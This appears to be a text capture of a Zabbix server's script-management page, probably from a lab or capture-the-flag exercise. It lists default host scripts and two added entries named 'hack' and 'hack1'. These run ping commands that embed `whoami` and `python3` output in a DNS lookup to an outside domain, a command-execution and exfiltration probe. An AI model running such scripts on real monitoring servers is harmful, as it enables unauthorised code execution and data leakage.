 不安全 192.168.20.12/zabbix/zabbix.php?action=script.list 搜索
ZABBIX
Zabbix Server
监测
服务
资产记录
报表
配置
管理
一般
agent代理程序
认证
用户群组
User roles
用户
报警媒介类型
脚本
队列
支持
Integrations
脚本
名称 Scope 任何 动作操作 Manual host action Manual event action
应用 重设
名称 Scope 用于动作中 类型 执行在 命令
base Manual host action 脚本 服务器（代理）
Detect operating system Manual host action 脚本 服务器（代理） sudo /usr/bin/nmap -O {HOST.CONN}
hack Manual host action 脚本 服务器（代理） ping user.`whoami`.palu.dcnlog.cn
hack1 Manual host action 脚本 服务器（代理） ping user.`python3`.palu.dcnlog.cn
Ping Manual host action 脚本 服务器（代理） ping -c 3 {HOST.CONN}; case $? in [01]) true;; *) false;; esac
Traceroute Manual host action 脚本 服务器（代理） /usr/bin/traceroute {HOST.CONN}
0 选择 删除